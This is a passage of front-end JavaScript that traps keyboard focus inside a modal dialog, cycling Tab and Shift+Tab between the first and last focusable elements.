		const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal


		document.addEventListener('keydown', function(e) {
		  let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

		  if (!isTabPressed) {
			return;
		  }

		  if (e.shiftKey) { // if shift key pressed for shift + tab combination
			if (document.activeElement === firstFocusableElement) {
			  lastFocusableElement.focus(); // add focus for the last focusable element
			  e.preventDefault();
			}
		  } else { // if tab key is pressed
			if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
			  firstFocusableElement.focus(); // add focus for the first focusable element
			  e.preventDefault();
			}
		  }
		});	
	}
	
});